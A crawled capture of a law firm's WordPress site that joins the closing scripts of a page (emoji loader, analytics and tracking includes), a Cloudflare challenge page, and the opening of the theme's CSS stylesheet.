n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klarquist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/main.min.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/detectbrowser.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/redesign/dist/bundle.js"></script>
    <script> 
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); 

    ga('create', 'UA-59521193-2', 'auto'); 
    ga('send', 'pageview'); 

  </script>
    <script async="async" src="https://static.srcspot.com/libs/kikelia.js" type="application/javascript"></script>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3a7bca65"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/?pipes=cron&task=callaio
body_size: 3500
content:
<!DOCTYPE html><html lang="en-US"><head><title>Just a moment...</title><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta name="robots" content="noindex,nofollow"><meta name="viewport" content="width=device-width,initial-scale=1"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme: dark){body{background-color:#222;color:#d9d9d9}}</style><meta http-equiv="refresh" content="360"></head><body><div class="main-wrapper" role="main"><div class="main-content"><noscript><div class="h2"><span id="challenge-error-text">Enable JavaScript and cookies to continue</span></div></noscript></div></div><script>(function(){window._cf_chl_opt = {cvId: '3',cZone: 'klarquist.com',cType: 'managed',cRay: '9c244a70bd988f50',cH: 'T2IR4a_oBOAqeSSsXnzjt5rpy6_CgytMk69euN4_h7g-1769139847-1.2.1.1-44L43o7.UM10yQ5BuQXJhQCxpmMrLtZXEHRrZWV0Bp.B9E1qWPyG.WMkH7ZFCJPc',cUPMDTk:"\/?pipes=cron&task=cronjob&ip=172.56.93.142&__cf_chl_tk=KZUfQ0pfzet98I6KeutsJ9GJ0NnNsvlxC0x446c5slQ-1769139847-1.0.1.1-1wOjQg1ofEIp3.FLKYEdKAboRJkB8H._ia9o1XY63dg",cFPWv: 'b',cITimeS: '1769139847',cTplC:0,cTplV:5,cTplB: '0',fa:"\/?pipes=cron&task=cronjob&ip=172.56.93.142&__cf_chl_f_tk=KZUfQ0pfzet98I6KeutsJ9GJ0NnNsvlxC0x446c5slQ-1769139847-1.0.1.1-1wOjQg1ofEIp3.FLKYEdKAboRJkB8H._ia9o1XY63dg",md: 'iCvS8pt7bub8dUunwnHlzlYPItaSU6hmNJHfwd6r4W0-1769139847-1.2.1.1-K8hbITpsCeJw6mPM.D58x3_Z89TpQ3552KlxHncq49lV72WRcgbtHtKBzqLVILxXGjtHG3w4aRRdZb9VEjUZMKSGf0KeVH3iPjle.QudQKeTTsDjrprlP5JoR93A7uh6SpWZfsWkn3LDgTK5ZAeG1xH_KGLb5BXSDrIZZCk_82RtFLJFXbYTwqNzfNIGA6Mgx1t7.h0TGg.HwobjCgbCY4Tx83H9YYWsNYwDQeDcgiNglwLoarzQGWAf2ikxpBSz0P..20ua87UmUUvzCI7bUPduxI3xUrBikLbQIDJEUY54TMPSlTua7PzqaDwJcRxknLEMF8IV0j.sXotO48WsR7Q6EpFGMrO4LD7GM52H_snQJz_oL3ZvBIYaSoW_ZRn54CKVdJV4lDdEFUZ1ZdKfE8SreXm3d.u3ta6hcByQeFqKig8RaomFTuDplP39_PkOo0_v7f2X.mmq5fL8Tcet6cGK8h8PMdWLguUIhW5G3iairgv9uklgt_qrD3X3J.2W0haI5.m6_qYDVl2ZJPOjxU7MY.vTUTus0E4HxaSIl9kni.rJ4TSg2RFLdCgzRFPd1GxJufKrvDsBqjR0cQT5U_xoJoQHqmxw2qgWYuR1nvu28XLlUGsPUqFHWgThdDE0IUciSomrYYRtq5eb8VGAqaDCqS3klPbT99BLtUUOJjnSdgwZrwtcE48_c_eedC8vuwJbvN.Q_TDeO.[base64].sct_9N1T0uQ.C9n35EgFROcXHF12m.DhVG6iY0w0l1exKuCFNzuFp.ijXJmvPtHg8FLbCMqSx9gY',mdrd: '7E4doBgUQJBjPFp9nqn8hRCbb.atkh23j4OKTztLgLo-1769139847-1.2.1.[base64].UK9O1y4DxRLFnI0YqanBFcuo60V0v7jarNRfgvC4a0E83JiFXVn59PPdP37SXcRMMCRBkEvkK_DZYUFTTfpt0j.74bEet3.7efg2gyODscY6I.jhWXwQeq0JU7k59vfm_KCHraeAbGoPj_4WOxJ3v2.HCgalqpngKa10.Xz54N6Y._.hc8WRRI5MJfGDymfo8rLNDXORJ4Du6scfUfslhxAxmmfFTXMdOBid5rLVuz0ReaPW4evXyosBPcpq3moKCM0kOG8ULEF3WCtYYMkiOJzyNetVWIEBMK6fN3_uITcKkGB7YxaRje2YzVoLQ_AG9fNKTH4BImr.UOHY0HIi41.KdDa9iIZgn0yyDHCVhCjVcMrlXMDYM3U5BJFvSNMC_HWI2uHJA9uf8czAnlKeelZIiAZOgSOLmuQHIotFk_F0dA9QMuLj0JEcJ1x6bpDMwTPoKBrmcHzpmeOMVEPynnyWpCt.Gepi3pW.3H8BS8vpgctfEbznLCv0JqenNOf2tjlshDobIEZnbaRzj_pGs8TlnMgEnqlDkI66dzNkMCiC3rbGdiUOEyordUtCf_b5NRdNuFy3ofToZ.iCvHISw_6fjnjIg.QHYigXhvNRve2.y2zhonMfHcfhNUP0uflrnB8RcJJH_kgY581wQt9qZf3rfyEcpjH5SmMeFIHnl.ASoGnieLCXgpka_kPRGp_wsqkGuYrVB2ELb03pjKkt05_WKnvG6uRFxku9jmDrxXWU72pJ13JeCHx2rKU1dsG7UBKan6_IgjsS4TED9XlV.3ruReCzOoFPj5Z1ZVhqNySRxkNPXeW81ozyQ4wtQ9qMe453vZgyVBfTUrg2TLXyWfEfu2FkDoEcnAST5ABYDLDoeLqqPGGhMM7JL0pjQUkmdnUlnDWPHglrimLkCuYIVg_jk1OCJifCICiLj07IHWYOWnBhf2DEb3w6h31eJCvaGQ.[base64].QJTDF267FAj0kWae_2_wY7vx0AF6IpUioVc7fDSNQjD49NU4_MnwUsq0KRsMAZGrjuvCqJki5XOHSIeB1spJq8W8UHm2jfVBWFD9Vt27o4PpoulTpw3FWIUFOlOdrQ_pJT5iIGpK4a9ocLF5b9vM1pxohUUOGZoLsIXThLNvmIMh770N4.3bjnr_hmUa26a1goMchrGiAjRGCsYAQqxRGM_kXBgijicxRG0gUxwwglV0uRKTsC0goeovTgw_ua4guuraI0BbPByoqOBfhU.hvViHhBpFp2_Ns5SmM.41To3775RgxT0L2o4sE8cUiLd4Mx57bGPEmYSaaycXGY3IuBh9Qe1hFpBh51.7OnSA0D0Vr5qmjCIDPX.03U9JV.piqkTd0V1nSvweu98bh0Pw2wsIWs4CdWeF_RpeR0d2GeCjNNGX_q1DHv6LO9YIWtDuW.3f9pffswwmIONzP2D_1fjq5bJINWFnyjcJOfhpkXKQZi8WG4sciOdMpolDjnIQEsQZ7H7p7btwuut2kT8fMjzh_NVRnBmA6LVC_6xkZU0JrWUSeJ00Xd4WTva20GivS.V073hyNQX0Q9qXfa6FD3V8v5gwSqoHgPYIcCyLTKCiHV_t0hpk2Tdsmt2JFqserHq_3UCKbnfkk.6F_wlfxFsqIeHIbPFWkGV_5rZg7uG291HAtk30GkV2W8P0022JcqVT91lhShVZK_c2woHwIwAujFv8uwSwhNQWZCjIaW6uxlE5PCc4d2Xf_OSCZLp6uz6.CUoU5IdfwV8Q_zD9B9.S3.rLkzftsdJ8aHEVDiX6yVCsoZdWjWBiqoL6mUSG7xNLTZHjGmF_vkTqBfaJLgtvcYMP7cHARWkuULjysPhDUxlZUeJO69S3TKfYDWM4ssF.MWV957U9IdMxLgJELU_udwWzLOmBpxPoR.u2zCZmzwZQep7O6gekpfdZ3ld8hq7dbwpOH8GOkJ_HGJ7Z_l9GtmfcDt4janxjlM.ouNlg4P9JZ3tzDZjTFjudkH4O2aTG4mcU8QmgWA',};var a = document.createElement('script');a.src = '/cdn-cgi/challenge-platform/h/b/orchestrate/chl_page/v1?ray=9c244a70bd988f50';window._cf_chl_opt.cOgUHash = location.hash === '' && location.href.indexOf('#') !== -1 ? '#' : location.hash;window._cf_chl_opt.cOgUQuery = location.search === '' && location.href.slice(0, location.href.length - window._cf_chl_opt.cOgUHash.length).indexOf('?') !== -1 ? '?' : location.search;if (window.history && window.history.replaceState) {var ogU = location.pathname + window._cf_chl_opt.cOgUQuery + window._cf_chl_opt.cOgUHash;history.replaceState(null, null,"\/?pipes=cron&task=cronjob&ip=172.56.93.142&__cf_chl_rt_tk=KZUfQ0pfzet98I6KeutsJ9GJ0NnNsvlxC0x446c5slQ-1769139847-1.0.1.1-1wOjQg1ofEIp3.FLKYEdKAboRJkB8H._ia9o1XY63dg"+ window._cf_chl_opt.cOgUHash);a.onload = function() {history.replaceState(null, null, ogU);}}document.getElementsByTagName('head')[0].appendChild(a);}());</script></body></html>
<hr />1769139847: 2026-01-23 03:44:07

--- FILE ---
content_type: text/css
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570
body_size: 36572
content:
@charset "UTF-8";
/*!
Theme Name: Daylight
Theme URI:
Author: Daylight Studio
Author URI: http://thedaylightstudio.com
Description: Description Goes here
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: daylight
Tags:
*/
@font-face {
  font-family: "klarquist_icons";
  src: url("../fonts/klarquist_icons.eot");
  src: url("../fonts/klarquist_icons.eot?#iefix") format("eot"), url("../fonts/klarquist_icons.woff") format("font-woff"), url("../fonts/klarquist_icons.ttf") format("truetype"), url("../fonts/klarquist_icons.svg#klarquist_icons") format("svg");
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after, body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before, .services .btn-cta:after, .services .back-cta:after, .page-template-career-page aside a:after, .page-template-career-detail-page aside a:after, .news-pagination .page-numbers.prev:before, .back-cta:before, .content-sidebar__back-btn a:before, .content-sidebar__filter-item:before, .content-sidebar__filter-button:after, body.home .hero-sidebar__search-btn:before, .btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after, .sidebar-check:before, .sidebar-arrow:before, .search_icon:before, .right_arrow:before, .logo_header_symbol_patent_defenses:before, .icon_cta_arrow_all:before, .down_arrow:before, .cta_arrow:before {
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: none;
  text-transform: none;
}

.sidebar-check span, .sidebar-arrow span, .search_icon span, .right_arrow span, .logo_header_symbol_patent_defenses span, .icon_cta_arrow_all span, .down_arrow span, .cta_arrow span {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.cta_arrow:before {
  content: "\e001";
}
.down_arrow:before {
  content: "\e002";
}
.icon_cta_arrow_all:before {
  content: "\e003";
}
.logo_header_symbol_patent_defenses:before {
  content: "\e004";
}
.right_arrow:before {
  content: "\e005";
}
.search_icon:before {
  content: "\e006";
}
.sidebar-arrow:before {
  content: "\e007";
}
.sidebar-check:before {
  content: "\e008";
}
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "“" "”" "‘" "’";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/** COLORS
---------------------------------------- **/
/** FONTS
---------------------------------------- **/
/** RESPONSIVE WIDTHS
---------------------------------------- **/
/** VERTICAL SPACING
---------------------------------------- **/
/** TRANSITIONS
---------------------------------------- **/
/** MISC VARIABLES
---------------------------------------- **/
body {
  width: 100%;
}

[class^=col-] {
  margin-bottom: 2em;
}

@media (min-width: 600px) {
  .col-sm-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-4, .post-content .sidebar-block {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-8, .awards-recognition .awards-content, .client-block .client-list, .secondary-block .secondary-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-10, .post-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-4, .client-block .client-list {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-7, .client-block .client-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .row-sm, .row, .post-content .sidebar {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
}
@media (min-width: 800px) {
  .row-md {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
}
@media (min-width: 1025px) {
  .row-lg {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
}
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden; /* IE 6/7 fallback */
  *text-indent: -9999px;
}
.ir:before {
  background-color: #ccc;
  content: "";
  display: block;
  width: 0;
  height: 150%;
}

body {
  *zoom: 1;
}
body:before, body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}

.hidden {
  display: none;
}

.visuallyhidden, .sr-only {
  border: 0;
  clip: rect(0 0 0 0);
